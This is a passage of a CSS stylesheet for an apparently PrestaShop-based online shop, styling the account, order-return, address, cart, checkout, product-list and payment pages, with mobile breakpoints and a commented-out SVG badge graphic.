    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    padding-left: 10px !important;
}
.search_section_top button {
    font-family: 'Lato';
    width: 241px;
    height: 40px;
    margin-left: -4px;
    border-radius: 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF;
}
.rm-view-detail img {
    display: inline-block;
    line-height: 16px;
    margin-left: 10px;
    font-size: 17px;
    position: relative;
    top: 0px;
    transition-duration: 0.2s;
}
.rm_label_orderstatus {
    display: block !important;
    padding: 0px !important;
    color: #FFFFFF !important;
    width: 183px !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px;
    text-align: center;
    padding-top: 10px !important;
    padding-bottom: 12px !important;
}
.rm-status-view.order-cancelled {
    background-color: #EA8914 !important;
}
.rm-status-view.order-book {
    background-color: #41B025 !important;
}
.return-header table {
    border: none;
    border-spacing: 1px !important;
}
.return-header #nav {
    text-align: center;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: center;
    margin-top: 30px;
}
.return-header #nav .nav-page {
    margin-left: 15px;
    margin-right: 15px;
}
.return-header #nav .active-page {
    margin-left: 15px;
    margin-right: 15px;
    border: 1px solid #EA8914;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #EA8914;
}
.return-header #nav .active-page span {
    padding-left: 5px;
    padding-right: 6px;
}
.return-header #nav .preview-page:after {
    content: "";
    width: 17px;
    height: 14px;
    background-size: 17px 17px;
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    margin-right: 15px;
    transition-duration: 0.4s;
    background-image: url(../img/icon-account/prev-icon.svg);
}
.return-header #nav .next-page:after {
    content: "";
    width: 17px;
    height: 14px;
    background-size: 17px 17px;
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    margin-left: 15px;
    transition-duration: 0.4s;
    background-image: url(../img/icon-account/next-icon.svg);
}
.custom-return-head {
    background: #CFCECE;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.product-detail-sec {
    display: flex;
    align-items: center;
}
#return_list_data tr th {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
}
#return_list_data .list-page td div {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    color: #000000;
}
#return_list_data .list-page td span {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    color: #000000;
}
.product-detail-sec .rm_product_name a {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px !important;
    text-align: left !important;
    color: #000000;
}
.product-detail-sec .rm_product_attr {
    font-family: Lato !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    line-height: 16.8px !important;
    text-align: left !important;
    color: #000000;
}
#return_list_data .rm-price {
    padding: 8px 5px 8px 16px;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}

#return_list_data .rm-quantity {
    font-family: Lato;
    font-size: 16px !important;
    font-weight: 700 !important;
    line-height: 19.2px;
    text-align: left;
    color: #353535 !important;
}
#return_list_data .rm-return-sec div {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px;
    padding-left: 16px !important;
    color: #000000;
}
#return_list_data .rm-return-sec button {
    background: #3535350F !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px;
    text-align: left !important;
    color: #353535B2 !important;
    padding-left: 17px;
    padding-right: 53px;
}




@media only screen and (max-width: 480px) {
    div#header_container.noafter #header .gfc-header {
        width: auto;
    }
    .my_account_list ul {
        gap: 10px;
    }
    .myaccount_lnk_list li a {
        font-size: 14px;
    }
    .myaccount_lnk_list li a:before {
        content: "";
        width: 61px;
        height: 41px;
        background-size: 33.67px 33.67px;
        background-repeat: no-repeat;
        background-position: center right;
        display: inline-block;
        /* margin-right: 0px; */
        transition-duration: 0.4s;
        text-align: left;
        z-index: 1000;
        margin-right: 6px;
    }

    .my_account_list ul li a:after {
        margin-right: auto;
        content: "";
    }
    .myaccount_lnk_list .referralprogram a:before {
        width: 38px;
        height: 41px;
    }
    .myaccount_lnk_list .slip a:before {
        width: 38px;
        height: 41px;
    }
    .myaccount_lnk_list .adress a:before {
        width: 47px;
        height: 41px;
    }
    .myaccount_lnk_list .favoriteproducts a:before {
        width: 47px;
        height: 41px;
    }
    .my_account_list ul li {
        padding: 14px 10px 14px;
    }
    .vipaccount img {
        margin-top: -4px !important;
    }

    /* menu styles */
    .account-menu-list {
        margin-top: 40px !important;
        text-align: left;
        padding-right: 0% !important;
        z-index: 1001 !important;
        width: 300px !important;
        right: 0 !important;
    }
    .order-follow-header {
        display: block;
    }
    .custom-tabel-view tbody tr {
        font-size: 14px;
    }
    .footer_links li:first-child a:before {
        content: "";
        width: 32px;
        height: 32px;
        background-size: 32px 32px;
        margin-left: auto;
        margin-right: auto;
    }
    .footer_links li a {
        font-size: 16px;
        display: grid;
        text-align: center;
    }
    .footer_links .back_my_account a:before {
        content: "";
        width: 32px !important;
        height: 32px !important;
        background-size: 32px 32px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .footer_links .logout a:before {
        content: "";
        width: 32px !important;
        height: 32px !important;
        background-size: 32px 32px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .desktop-view {
        display: none;
    }
    .mobile-view {
        display: block;
    }
    .desktop-table-view {
        display: none;
    }
    .mobile-table-view {
        display:  table-cell !important;
    }

    /* order-return page style */
    .order-return-title {
        font-size: 20px;
    }
    .order-retun-sec-one .return-product {
        display: block;
        line-height: 20px;
    }
    .return-product-btn {
        margin-left: 0px;
        margin-top: 20px;
        font-family: Lato;
        font-size: 16px;
        font-weight: 400;
        line-height: 19.2px;
        text-align: center;
    }

    /* addresses style */
    .custom-addresses .bloc_adresses ul li.address_update {
        width: calc(50% - 22px) !important;
        display: inline-block !important;
        text-align: right !important;
    }
    .custom-addresses .bloc_adresses ul li.address_delete {
        width: calc(50% - 22px) !important;
        display: inline-block !important;
        text-align: left !important;
    }
    .custom-addresses .bloc_adresses ul li.address_update a {
        font-size: 15px !important;
        width: 120px;
        text-align: center !important;
    }
    .custom-addresses .bloc_adresses ul li.address_delete a {
        font-size: 15px !important;
        width: 120px;
        text-align: center !important;
    }
    .top-account-sec {
        margin-right: auto;
        font-family: 'Poppins';
        font-size: 13px !important;
        text-shadow: none;
        color: white;
    }
    /* address edit page */

    .address-custom-form select {
        width: 100% !important;
    }
    /*  .address-custom-form .float {
         width: 97% !important;
     }*/
    .address-custom-form .float {
        width: auto !important;
    }
    .address-custom-form p span input {
        max-width: 100% !important;
        width: 18pc;
        height: 32px;
    }
    .address-custom-form #uniform-id_state #id_state {
        width: 100% !important;
    }


    /*  psgdpr styles  */
    .psgd-custom .contact-us {
        width: 100%;
        padding: 8px 13px;
    }
    .psgd-custom .info-title {
        font-size: 20px !important;
    }
    .psgd-custom a.psgdprgetdatabtn16 {
        padding: 8px 0px !important;
    }
    #footer h4:after, #footer .title_block:after {
        right: 0;
        margin: 0 auto;
    }

    /* history page */
    #history_list .history_row_data {
        font-size: 14px;
        color: #000000;
        font-family: 'Lato' !important;
    }
    #module-psgdpr-gdpr .psgdprinfo16 a.btn {
        width: fit-content;
    }

    /* order-detail style */

    .detail-top-sec {
        display: block;
    }
    .re-order-btn .button {
        margin-top: 15px;
        margin-bottom: 15px;
    }
    .order_detail_adresses_bloc {
        width: 100%;
    }
    .bloc_adresses .address {
        width: 100% !important;
    }
    #sendOrderMessage {
        width: 100%;
    }
    #sendOrderMessage textarea {
        width: 100% !important;
    }
    #sendOrderMessage select {
        width: 100% !important;
    }
    .block-order-section .detail_step_by_step {
        width: 100% !important;
    }
    #history_list td, #history_list th {
        padding: 8px !important;
        padding-left: 8px !important;
    }
    #sendOrderMessage p .button {
        margin-left: auto !important;
    }
    #sendOrderMessage p.submit {
        text-align: center !important;
    }
    #order-detail-content table tbody .item td label {
        line-height: 14.4px !important;
    }
    .nav_page_path .navigation-page {
        /*font-size: 24px;*/
    }
    .btn-echantillons a.echantillons {
        font-size: 10px;
        display: block;
    }
    #cart_summary thead th.cart_product {
        width: 80px;
    }
    #cart_summary tbody .cart_item td.cart_product a img {
        width: 48px;
        height: 48px;
    }
    #cart_summary .cart_quantity_button a.cart_quantity_up {
        margin-top: 2px;
        margin-right: 2px;
    }
    #cart_summary_voucher {
        height: auto;
    }
    #cart_summary_voucher, #lrp-points, .voucher-part {
        padding: 14px !important;
    }
    #cart_summary_voucher #cart_voucher .title_voucher, p.title-voucher, #lrp-points p.title-lrp {
        padding-bottom: 14px;
        font-size: 14px;
    }
    .voucher-part {
        margin-bottom: 20px;
    }
    /* order-slip style */

    .order-slip-title {
        font-size: 20px;
    }
    .custom-order-slip thead {
        visibility: visible;
    }

    /* favoriteproduct page style */

    .custom-favorite-block p.reduction {
        width: 29.84px;
        height: 14.1px !important;
        margin-top: 10px !important;
    }
    .custom-favorite-block #product_list li .manu_prod, .products_block .manu_prod {
        width: 64.25px;
        height: 32px;
        text-align: center;
        margin-left: 10px;
    }
    .custom-favorite-block #product_list li.ajax_block_product h5 a {
        line-height: 16px !important;
        text-align: center !important;
        font-family: Lato !important;
        font-size: 12px !important;
        font-weight: 700 !important;
    }
    .custom-favorite-block.products_block h5 {
        height: auto;
        min-height: 55px !important;
    }
    .custom-favorite-block #product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
        font-size: 14px !important;
    }
    .custom-favorite-block .container-add-to-cart-list .subscribe_form_content a {
        font-size: 10px !important;
        line-height: 12px;
    }
    .custom-favorite-block #product_list .s_quantity_wanted input {
        min-width: 4.25rem;
    }
    .custom-favorite-block .ajax_block_product .package-icon {
        width: 26px;
        height: 15px;
        font-family: Lato;
    }
    .custom-favorite-block .ajax_block_product .package-icon .package-qt {
        color: #353535;
        transform: none;
        font-family: Lato;
        font-size: 8px;
        font-weight: 600;
        line-height: 9.6px;
        text-align: center;
    }

    /* hioutofstocknotification subscribe style */
    .oos-list .custom-desktop-view {
        display: none;
    }
    .oos-list thead {
        visibility: visible;
    }
    table.oos-list {
        margin-top: 23px !important;
    }
    .oos-list#cart_summary thead th {
        padding-left: 5px;
        padding-right: 7px;
    }
    .oos-list#cart_summary .cart_description {
        font-size: 14px !important;
    }
    .oos-list .view_img, .oos-list .delet_img {
        width: 12.54px;
        height: 16px;
    }
    .oos-list tbody tr:nth-child(even) {
        background-color: #CFCECE;
    }
    .oos-list tbody tr {
        border-bottom: none;
    }
    table.oos-list {
        border-collapse: separate;
    }
    .oos-list#cart_summary td {
        padding-left: 5px;
        gap: 9px;
    }
    .oos-list .cart_delete {
        text-align: center !important;
    }
    .oos-list#cart_summary .cart_description .product-name {
        margin-bottom: 0px;
    }
    .oos-list#cart_summary .cart_product a {
        background: none;
    }
    /* xycsvcart style */

    .custom-csv-cart .page-subheading {
        font-size: 20px !important;
        margin-top: 0px;
    }
    .custom-csv-cart #import_csv_form label.title {
        font-size: 20px !important;
    }
    .custom-csv-cart #import_csv_form #csv_file {
        margin-top: 15px !important;
        width: auto;
    }
    .custom-csv-cart #import_csv_form button {
        width: 100% !important;
    }
    .custom-csv-cart .mobile-view {
        display: block;
    }
    .custom-csv-cart .desktop-view {
        display: none;
    }
    .custom-csv-cart .csv-buttons {
        display: block;
        width: 100%;
    }
    .custom-csv-cart .example-file a {
        width: 100%;
        padding: 14px 0px 14px 0px !important;
    }
    .import-sec {
        display: block;
    }
    .import-csv-sec {
        margin-left: 0px;
        margin-top: 10px;
        width: 300px;
    }
    .import-csv-sec label {
        font-family: Lato !important;
        font-size: 13px !important;
        font-weight: 500 !important;
        text-align: center !important;
        margin-left: 7px;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-top: 5px;
    }

    /* discount page style */
    #affichage_texte_recompense_fidelite.discount-info {
        font-family: Lato;
        font-size: 16px;
        font-weight: 400;
        line-height: 19.2px;
        text-align: left;
    }
    .discount-info .discount-contact, .discount-info .discount-contact-one {
        font-family: Lato;
        font-size: 20px;
        font-weight: 400;
        line-height: 24px;
        text-align: left;
    }
    p.discount-tax {
        font-family: Lato;
        font-size: 20px;
        font-weight: 400;
        line-height: 24px;
        text-align: left;

    }

}


@media only screen and (max-width: 360px) {
    .my_account_list ul li {
        word-break: break-word;
    }
    .my_account_list ul li {
        padding: 14px 14px 14px;
    }
    .custom-addresses .bloc_adresses ul li.address_update a {
        font-size: 12px !important;
        width: 98px;
        text-align: center !important;
    }
    .custom-addresses .bloc_adresses ul li.address_delete a {
        font-size: 12px !important;
        width: 98px;
        text-align: center !important;
    }
    /* menu styles */
    .account-menu-list {
        margin-top: 40px !important;
        text-align: left;
        padding-right: 0% !important;
        z-index: 1001 !important;
        width: 300px !important;
        right: 0 !important;
    }

}

@media (min-width: 768px) {
    #header_user {
        width: auto !important;
        display: flex;
        justify-content: space-between;
    }
}

@media (min-width: 1430px) {
    .address-custom-form p span input {
        width: 41pc;
    }
    .content_list_product .color-list-container span, .content_list_product .s_quantity_wanted span {
        font-size: 16px !important;
        /*font-weight: 600;*/
    }
    .account-menu-list {
        /*right: 0px !important;*/
    }
    .search_section_top input {
        width: 1135px !important;
    }
    .search_section_top button {
        width: 266px;
    }
    .content_list_product .color-list-container select {
        font-size: 16px;
    }
}

/* width */
::-webkit-scrollbar {
    width: 6px;
}

/* Track */
::-webkit-scrollbar-track {
    background: rgba(255, 164, 58, 0.2);
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #FFA43A;
    border-radius: 8px;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 164, 58, 0.6);
}

table th, table td {
    border-bottom: none !important;
}
.clear {
    clear: both;
}




/****** Sliding Cart ******/

#top-sliding-cart i{
    display: flex;
    align-items: flex-end;
    grid-column-gap: 10px;
}
#top-sliding-cart .line-separate{
    margin: 0 5px;
    font-weight: 600;
}
#top-sliding-cart .sccount {
    position: static;
    font-size: 16px;
    font-family: Lato;
    color: #EA8914 !important;
    background: transparent;
    min-width: auto;
    border-radius: 0;
    font-weight: 600;
}
#top-sliding-cart .tcartsubtotal{
    position: static;
    font-size: 16px;
    font-family: Lato;
    font-weight: 600;
    color: #fff !important;
}

/****** Sliding Cart ******/

/****** Page Product ******/

#product.content_only #image-block{
    max-width: 100%;
}

#product .more_info-blocks{
    display: flex;
}
#product .more_info-blocks #more_info_block{
    float:none;
    width: 100%;
    /*max-width: 572px;*/
}
#product .more_info-blocks #more_info_block .sheets{
    padding-top: 0;
    padding-bottom: 0;
}
.same-line-right-accessory .same-line-price-wanted {
    display: flex;
    align-items: center;
    grid-gap: 20px;
    margin: 13px 0 20px;
    min-height: 32px;
}
.same-line-right-accessory .same-line-price-wanted #quantity_wanted{
    width: 40px;
}
.same-line-right-accessory .same-line-availability {
    display: flex;
    align-items: center;
    grid-gap: 30px;
}
.same-line-right-accessory .same-line-availability-disabled{
    grid-gap: 0px;
    /*margin-top: 25px;*/
}
.same-line-right-accessory .same-line-availability-disabled .accessory_buttons{
    margin-right: 25px;
    margin-left: 25px;
}
.same-line-right-accessory .accessory-availability p{
    font-size: 14px;
}



/****** Page Commande ******/
#order .error ul li:first-child{
    margin-bottom: 20px;
}
/*
#order .errors-list-cart {
    border: 1px solid rgba(255, 164, 58, 1);
    text-align: center;
    max-width: 1171px;
    margin: 0 auto 28px;
    padding: 10px;
}
 */
#order .errors-list-cart-name{
    color: #EA8914;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
}
#order .errors-item-cart{
    text-align: center;
    margin-bottom: 10px;
}
#order .errors-item-cart .errors-item-name{
    color: #000;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    min-width: 40%;
    text-align: left;
    display: inline-block;
    max-width: 70%;
}
#order .errors-item-cart .errors-item-link{
    text-align: left;
    display: inline-block;
}
#order .errors-item-cart .errors-item-link a{
    color: #EA8914;
    font-size: 14px;
    font-weight: 700;
    display: inline-block !important;
}
#order .errors-item-cart .errors-item-link a:hover{
    text-decoration: underline;
}
.table_all_product {
    display: flex;
    gap: 10px;
    background: #f3f3f3;
    padding: 15px;
    border-radius: 8px;
    margin-top: 10px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
.title_product.cart_description {
    display: flex;
    flex-wrap: wrap;
}
.title_product .sous_title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: auto;
    width: 100%;
}

.img_product img {
    border-radius: 50%;
    max-width: 100px;
}
.quantity_product input.cart_quantity_input {
    width: 85px !important;
    border: none;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    background: #fff;
}
.bloc_empty_cart {
    clear: both;
    max-width: 700px;
    background-color: #EBEBEB;
    padding: 25px;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    margin: 0 auto;
    text-align: center;
}
.bloc_empty_cart p {
    font-size: 16px;
    font-family: 'Lato';
    line-height: 20px;
    font-weight: 600;
    color: #000;
    margin-bottom: 25px;
}
a.my_account_btn {
    text-transform: uppercase;
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    color: #fff;
    padding: 15px;
    clear: both;
    width: 215px;
}
.cart_empty_navigation {
    display: flex;
    clear: both;
    align-items: center;
    justify-content: center;
    margin: 25px 0;
    gap: 20px;
}
a.to_home_btn {
    text-transform: uppercase;
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: transparent;
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    color: #ea8914;
    padding: 15px;
    border: 1px solid #ea8914;
    clear: both;
    width: 215px;
}
#order.is_empty p.warning {
    display: none;
}
p.uppercase_txt {
    text-transform: uppercase;
}
.custom-tabel-view thead tr th:first-child {
    border-radius: 8px 0px 0px 0px !important;
}
.custom-tabel-view tr th:last-child {
    border-radius: 0px 8px 0px 0px !important;
}


/****** Page Commande ******/

@media (max-width: 991px) {
    .ets_mm_block.ek_par-marque {
        display: none;
    }

    .editorial_block_content .slick-slide p {
        text-align: center;
    }
    #order .addresses .bloc_adresses {
        grid-column-gap: 14px;
        grid-row-gap: 14px;
    }

    #order .addresses .bloc_adresses, .bottom-address {
        max-width: 95% !important;
    }
}

@media (max-width: 480px) {
    #product_list li.ajax_block_product h5 a {
        font-size: 12px !important;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .content_list_product .color-list-container select {
        font-size: 10px;
    }
    #product_list .ajax_block_product .reduction, #product_list .ajax_block_product .reduction {
        position: absolute !important;
    }

    #product_list li.ajax_block_product {
        aspect-ratio: auto;
    }

    #product_list .ajax_block_product .button.iframe {
        /*position: absolute;*/
        /*left: 35px;*/
        /*display: block;*/
    }

    #product_list .ajax_block_product .color-list-container {
        min-height: 20px;
        margin-top: 5px;
    }
    .container-add-to-cart-list .subscribe_form_content {
        margin-top: 10px;

    }
    .ajax_block_product .button-container {
        margin-top: 16px;
        max-width: 100%;
    }
    #product_list .price_container {
        text-align: center;
        width: 100%;
        margin-top: 15px;
    }
    #product_list .price {
        color: #EA8914 !important;
    }
    #center_column .products_block .old_price, #center_column #product_list .old_price {
        /*margin-right: 19px;*/
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted {
        text-align: center;
        position: relative;
        width: calc(100% - 50px);
        /*width: 100%;*/
    }

    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted .s_quantity_input_wra, .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span {
        position: relative;
        /*left: -20px;*/
    }

    #center_column .products_block .price {
        display: inline-block;
    }

    #product_list h3, #center_column .products_block h5 {
        height: 50px;
        display: flex;
        align-items: flex-start;
        justify-content: center;
    }

    #header #layer_cart .layer_cart_cart .button-container {
        display: flex;
        flex-direction: column;
        padding: 10px;
        width: calc(100% - 20px);
    }

    #header #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 0;
    }
    .container-add-to-cart-list .subscribe_form_content a {
        padding: 0 5px;
    }
    #product_list h3 a {
        -webkit-line-clamp: 2;
    }
    .container-add-to-cart-list .subscribe_form_content a {
        height: 32px;
    }
    .container-add-to-cart-list .subscribe_form_content {
        bottom: 0;
    }
    #product_list .subscribe_form_content {
        margin: 10px 0 0;
    }
    div#address_invoice_form a {
        margin-bottom: 15px;
    }
    #order #ordermsg p.textarea {
        height: auto;
    }
    #order #ordermsg textarea {
        min-height: 150px;
    }
   .custom-tabel-view thead tr th:first-child {
      border-radius: 8px 0px 0px 0px !important;
   }
   .custom-tabel-view tr th:last-child {
      border-radius: 0px 8px 0px 0px !important;
   }
   .custom-tabel-view tr .last-br-head {
      border-radius: 0px 8px 0px 0px !important;
   }
    .content-product .product-user-info{
        font-size: 14px;
    }
}


.customer-login .mm_menus_li.cbd-category {
  display: block;
}

.customer-logout .mm_menus_li.cbd-category {
  display: none !important;
}


.myaccount_lnk_list .return, .account-menu-list .return {
    display: none !important;
}
#product_list a.button.thickbox.iframe {
    width: 25px !important;
    height: 32px !important;
}
.popover-wrapper .icon-degressif{
    width: 25px;
    height: 32px;
    background: #FFC300;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
}
body .dfd-classic {
    top: 223px !important;
}

.samples-product-sec {
cursor: pointer;
z-index: 100 !important;
}


.payment_module.sogecommerce {
  display: block;
}

.payment_module.sogecommerce .rest-flex {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.payment_module.sogecommerce  img {
float: left;

}

.payment_module.sogecommerce > span {
float: left;
margin-top: 27px;
}

#sogecommerce_standard_rest_wrapper .kr-payment-button {
margin-top: 0px;
margin-bottom: 10px;
}

.payment_module.sogecommerce #sogecommerce_oneclick_payment_description_1 li {
  text-align: left;
}
.barcode-sec.model_btn {
    position: absolute;
    z-index: 9;
    bottom: 10px;
    left: 43px;
}
#product_list li.ajax_block_product .product_img_container .barcode-sec.model_btn img {
    width: auto;
    object-fit: initial;
    aspect-ratio: auto;
    border-radius: 0;
}

.popover-wrapper {
    cursor: pointer;
    position: relative;
    -webkit-transform: translateZ(0); /* webkit flicker fix */
    -webkit-font-smoothing: antialiased; /* webkit text rendering fix */
    z-index: 99;
}
.popover-wrapper div#degressif_price {
    text-align: center;
}
.popover-wrapper .tooltip {
    background: #fff;
    /*bottom: 100%;*/
    color: #fff;
    display: block;
    left: 0;
    border-radius: 4px;
    margin-bottom: 15px;
    border: 1px solid #EA8914;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    min-width: 100%;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all .25s ease-out;
    -moz-transition: all .25s ease-out;
    -ms-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}

/* This bridges the gap so you can mouse into the tooltip without it disappearing */
.popover-wrapper .tooltip:before {
    top: -20px;
    content: " ";
    display: block;
    height: 20px;
    left: 0;
    position: absolute;
    width: 100%;
}

/* CSS Triangles - see Trevor's post */
.popover-wrapper .tooltip:after {
    top: 5px;
    content: url(../img/new-nion.png);
    height: 0;
    left: 25px;
    position: absolute;
    width: 0;
    transform: rotate3d(150, 0, 15, 180deg);
}

.popover-wrapper:hover .tooltip {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.popover-wrapper .tooltip span {
    color: #EA8914;
    text-transform: initial;
    font-size: 14px;
    text-align: center;
    padding: 0 15px;
}
.popover-wrapper .button {
    width: 24px !important;
    height: 24px;
    margin: 4px 0 0;
    padding: 0 !important;
    float: left;
    line-height: 12px;
}
/* IE can just show/hide with no transition */
.lte8 .popover-wrapper .tooltip {
    display: none;
}

.lte8 .popover-wrapper:hover .tooltip {
    display: block;
}

.products_block .popover-wrapper .button {
    margin: 0;
    font-size: 14px !important;
    line-height: normal;
}
p.title_table_degressif {
    color: #EA8914;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 10px;
    text-align: left;
}
#degressif_price span:empty {
    display: none;
}
.container-add-to-cart-list p.reduction:empty {
    display: none !important;
}
.barcode_details {
    margin: 30px auto;
    max-width: 454px;
}
.barcode_details img {
    max-width: 180px;
    margin-left: 20px;
}
.ean-Prod {
    color: #000;
    leading-trim: both;
    text-edge: cap;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 16px;
}
.ean-Prod strong {
    font-weight: 700;
}
.add-to-cart-list.not-dispo a.oosn-popup.btn.btn-primary {
    max-width: 70%;
    margin: 0 auto;
    padding: 8px;
    display: block;
}
.add-to-cart-list.not-dispo a.oosn-popup.btn.btn-primary, a.oosn-popup.btn.btn-primary.btn-orange {
    font-size: 14px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
a.oosn-popup.btn.btn-primary:hover {
    color: #fff;
}
.ribbon {
    position: absolute;
   /* top: 38px;
    left: 4px; */
    top: -11px;
    left: -12px;
    background-image: url(../img/badge_exclusivite.svg);
    /*background-image: url("data:image/svg+xml,%3Csvg width='85' height='85' viewBox='0 0 85 85' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_6380_22357)'%3E%3Cpath d='M0 84.9999H11.9701V67.8386L0 84.9999Z' fill='%23D51616'/%3E%3Cpath d='M85.0001 0V11.9701H67.8389L85.0001 0Z' fill='%23D51616'/%3E%3Cpath d='M0 84.9999H11.9701V67.8386L0 84.9999Z' fill='url(%23paint0_linear_6380_22357)'/%3E%3Cpath d='M85.0001 0V11.9701H67.8389L85.0001 0Z' fill='url(%23paint1_linear_6380_22357)'/%3E%3Cg filter='url(%23filter0_d_6380_22357)'%3E%3Cpath d='M0 42.185V85L85 0H42.185L0 42.185Z' fill='url(%23paint2_linear_6380_22357)'/%3E%3C/g%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_6380_22357' x='-4' y='-2' width='93' height='93' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='2'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_6380_22357'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_6380_22357' result='shape'/%3E%3C/filter%3E%3ClinearGradient id='paint0_linear_6380_22357' x1='12.9531' y1='83.3905' x2='7.39348' y2='77.8309' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.05' stop-color='%23FCA135'/%3E%3Cstop offset='0.36' stop-color='%23F29323'/%3E%3Cstop offset='0.67' stop-color='%23EC8B17'/%3E%3Cstop offset='1' stop-color='%23EA8914'/%3E%3C/linearGradient%3E%3ClinearGradient id='paint1_linear_6380_22357' x1='67.8389' y1='5.97243' x2='85.0001' y2='5.97243' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.05' stop-color='%23FCA135'/%3E%3Cstop offset='0.36' stop-color='%23F29323'/%3E%3Cstop offset='0.67' stop-color='%23EC8B17'/%3E%3Cstop offset='1' stop-color='%23EA8914'/%3E%3C/linearGradient%3E%3ClinearGradient id='paint2_linear_6380_22357' x1='-0.00147551' y1='42.4956' x2='85.0138' y2='42.5134' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.03' stop-color='%23FCA135'/%3E%3Cstop offset='0.18' stop-color='%23F29323'/%3E%3Cstop offset='0.33' stop-color='%23EC8B17'/%3E%3Cstop offset='0.5' stop-color='%23EA8914'/%3E%3Cstop offset='1' stop-color='%23FFA43A'/%3E%3C/linearGradient%3E%3CclipPath id='clip0_6380_22357'%3E%3Crect width='85' height='85' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");*/
    background-repeat: no-repeat;
    color: #fff;
    padding: 4px 0;
    width: 85px;
    height: 85px;
    z-index: 99;
}
#image-block .ribbon {
    top: -18px;
    left: -18px;
    background-size: contain;
    background-image: url(../img/badge_exclusivite.svg);
